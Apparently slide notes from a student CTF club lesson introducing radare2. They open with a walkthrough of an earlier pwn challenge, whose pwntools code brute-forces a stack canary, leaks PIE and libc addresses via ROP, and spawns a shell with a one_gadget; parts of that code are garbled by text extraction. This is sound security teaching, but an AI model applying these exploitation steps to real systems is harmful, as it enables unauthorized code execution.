Lesson 4: Reversing tools An in-depth look into radare2

Luca Di Bartolomeo - cyanpencil

flagbot (CTF@VIS)

August 30, 2024



#### Table of Contents

[Previous Challenge](#page-2-0)

[Radare2 introduction](#page-15-0)

[Further Readings](#page-34-0)

[Challenge](#page-36-0)

#### <span id="page-2-0"></span>[Previous Challenge](#page-2-0)



### **Challenge**

#### protections

On the surface this challenge should be very easy to exploit, however, there are some protections... Hints: No hints this time! Please do not run to many concurrent attempts, otherwise the server will be overloaded! Files: [protections.zip](https://flagbot.ch/protections.zip) Server: google.jadoulr.tk 42002 Author: Robin Jadoul



#### Initial Recon



#### Initial Recon

▶ Running checksec reveals all the protections: ▶ FULL RELRO, Canary, NX enabled and PIE

- $\triangleright$  Buffer overflow found very quickly,  $\frac{6}{12}$  is at 0x58
- $\blacktriangleright$  However, canary is located at 0x48
- ▶ Binary does socket handling by itself! It uses fork



### Leaking the Canary

▶ To achieve anything with our buffer overflow, we have to leak the canary



## Leaking the Canary

- $\blacktriangleright$  To achieve anything with our buffer overflow, we have to leak the canary
- $\blacktriangleright$  I applied the technique shown last time, trying all values for the first byte, then the second, etc:

```
# tries to overflow `byte` number of bytes of the canary with `canary`
def try_canary(canary, byte):
       local io = start()payload = fit(canary_offset: p64(canary)[:byte]
       })
        local_io.send(payload)
        ret = localio.recval1()return b"stack smashing" not in ret
```
### Leaking the Canary

▶ Now just execute try\_canary in a loop:

```
# leak canary starting with value `starting` and byte `start_byte`
def leak_canary(starting = 0x0, start_byte = 2):
        current_canary = starting
        for i in range(start_byte, 9):
                log.progress(f''Trying to leak canary byte {i}")# try every value for current byte
                for b in range(0, 256):
                        next\_canary = b * pow(256, i-1) + current\_canaryif try_canary(next_canary, i):
                                current_canary = next_canary
        return current_canary
```
### Leaking the PIE base

- ▶ Since we have NX, we need to either leak libc or PIE to be able to do something useful
- ▶ No easy way to leak libc for now, so leak PIE first



#### Leaking the PIE base

- ▶ Since we have NX, we need to either leak libc or PIE to be able to do something useful
- ▶ No easy way to leak libc for now, so leak PIE first
- Idea: try overwriting  $\frac{6}{12}$  byte by byte.
- $\triangleright$  We can check success by trying to overwrite with address of welcome function:

```
def try_pie_base(base, byte):
    local_i = start()rop = p64(base + exe.symbols.welcome)[:byte]ret = run_rop(local_io, rop) # helper that overwrites canary
                                 # correctly and rip with contents of rop
        return b"server." in ret
```


### Leaking the libc

▶ Now we only need to know where system is located in memory

 $\blacktriangleright$  For this, though, we also need to know which libc we are dealing with



### Leaking the libc

- ▶ Now we only need to know where system is located in memory
- $\triangleright$  For this, though, we also need to know which libc we are dealing with
- ▶ Use ROP to call puts(symbol@got) for a few symbols

▶ Then use libc database to determine version:

```
def leak_got_symbol(name):
        local_i = start()rop = ROP(exe)rop.puts(exe.got[name])
        rop.exit()
        ret = run\_rop(local\_io,rop.chain())last = ret.split(b''\n\cdot n')[-2]
        return u64(last.ljust(8, b"\0")
```


#### Getting a Shell



### Getting a Shell

▶ After knowing libc version, download that libc and get libc base

▶ Run one\_gadget over it to find suitable one

 $\blacktriangleright$  Then simply jump to one gadget address directly:

```
exit offset = 0x0473c0 # location of exit in libc
libc\_base = leak\_got\_symbol("exit") - exit\_offsetlog.info("Leaked libc base: 0x%x", libc_base)
one_gadget_addr = libc_base + 0x106ef8
```

```
final\_rop = ROP(exe)final_rop.call(one_gadget_addr)
io = start()run_rop(io, final_rop.chain())
io.interactive()
```
Luca Di Bartolomeo - cyanpencil August 30, 2024 10 / 31

#### <span id="page-15-0"></span>[Radare2 introduction](#page-15-0)



#### RAw DAta REcovery

- ▶ Originally developed as a hex editor, features were added until it grew into an interactive disassembler, debugger, forensics tool, etc
- $\blacktriangleright$  It's the perfect tool for low-level byte editing / viewing / diffing.
- It is not a substitute for Ghidra or IDA or gdb; instead, you should use it *along* those tools. More details later.



#### Installation

- ▶ radare2 is actively developed and very frequently updated
- ▶ distros have very old versions in their packages (looking at you, ubuntu)
- $\blacktriangleright$  there is no "stable" version; the recommended version is the git one!
- ▶ do \*not\* install from your distro's repositories



#### Installation

- ▶ do NOT install from your distro's repositories
- ▶ git clone https://github.com/radareorg/radare2
- ▶ cd radare2; sys/install.sh
- $\blacktriangleright$  it's written in C, it will compile quickly.

 $\triangleright$  if you want to install as non-root, use  $\frac{1}{2}$  sys/user.sh



#### Installation

- ▶ do NOT install from your distro's repositories
- ▶ git clone https://github.com/radareorg/radare2
- cd radare2; sys/install.sh
- $\blacktriangleright$  it's written in C, it will compile quickly.

 $\triangleright$  if you want to install as non-root, use  $\frac{1}{2}$  sys/user.sh

#### Warning

The latest version right now is 4.3.1

Run  $r2 -v$  to see what is your version. Do not complain about any bugs you might encounter if you are running an older version.

▶ Cutter is an (experimental) GUI for radare2.

▶ It is particularly useful for beginners.



▶ Cutter is an (experimental) GUI for radare2.

 $\blacktriangleright$  It is particularly useful for beginners.

 $\blacktriangleright$  However, I must also add that it is the *fourth* attempt at developing a GUI for r2. ▶ Not sure how long it's gonna last.



#### r2 documentation

- ▶ Append a ? character to any command for a short help text
- ▶ radare2book: <https://radare.gitbooks.io/radare2book/>
- ▶ source code: <https://github.com/radareorg/radare2> (sorry)



#### r2 commands – analysis





#### r2 commands – printing





### r2 commands – debugging





#### r2 commands – visual

#### Press V to enter visual mode. While there,





#### There are many different interactive modes in r2. Those are the most used:





#### r2 commands – config

You can use the command  $e \le \text{config} > = \text{value} > \text{to change settings inside r2.}$ Those are some of the most useful:



There are *many, many* settings you can choose from. Command e?? will list all available settings.

Luca Di Bartolomeo - cyanpencil August 30, 2024 22 / 31

#### r2 commands – cool tips



▶ stick startup commands into your .radare2rc in your home directory



#### CTF tactics

- ▶ Take your time. Do not let yourself get stressed by the time limit of a CTF.
- $\blacktriangleright$  Choose the tool that is best fit for the challenge.
- $\triangleright$  Before writing any exploit/code, make sure that you fully understand what the binary is doing.



#### Cursed CTF tactics

#### ▶ Take your time. Do not let yourself get stressed by the time limit of a CTF.

- $\triangleright$  Try to get the flag in the fastest, cheesiest way possible. A CTF is about getting *first*, not about letting your processor collect dust.
- Choose the tool that is best fit for the challenge.
	- $\triangleright$  Any kind of software that doesn't make your laptop burst into flames is fair game. Symbolic executors, advanced decompilers, experimental deobfuscators you just found on a shady github, whatever. Use every single weapon in your arsenal.
- $\triangleright$  Before writing any exploit/code, make sure that you fully understand what the binary is doing.
	- $\triangleright$  Are you crazy? If you have a slight hunch about what the hell is happening, roll with it and try, usually you'll be right and finish in one tenth of the time of the guy who is reversing the whole binary. Remember, audentes fortuna iuvat.



#### The strategy





#### Frequently Asked Questions

Q: Why is it called radare2? Where is radare1?

▶ I don't know. I don't think anyone does.

 $Q: I$  found out that I have installed a very recent verion,  $\langle$  insert any number here $\rangle$ . Is it okay if I use it?

▶ No. Use the git one.

Q: I will never remember all those cryptic commands and options. I don't think radare2 is for me.

 $\blacktriangleright$  This is not a question.

Q: Honestly, this FAQ sucks, do you have anything better?

▶ You can forward all your complaints to gallile@student.ethz.ch



#### <span id="page-34-0"></span>[Further Readings](#page-34-0)



#### More radare2

#### ▶ ASLR

▶ [Exploiting Linux and PaX ASLR's weaknesses on 32- and 64-bit systems](https://www.blackhat.com/docs/asia-16/materials/asia-16-Marco-Gisbert-Exploiting-Linux-And-PaX-ASLRS-Weaknesses-On-32-And-64-Bit-Systems-wp.pdf)

- ▶ Full RELRO
	- ▶ [BabyFS Writeup:](https://atum.li/2017/11/08/babyfs/) Abusing file structs
	- ▶ [Full RELRO Bypass](https://made0x78.com/bseries-fullrelro/) using \_\_malloc\_hook
	- ▶ using libc exit routines



# <span id="page-36-0"></span>**[Challenge](#page-36-0)**



### **Challenge**

#### revvy

Okay, so good luck with this one. Use your head before you jump into reversing. Hints: No hints, this is not a lame youtube hacking tutorial. Files: [revvy.zip](https://cdn.vis.ethz.ch/ctf/chals/revvy.zip) Author: Robin Jadoul

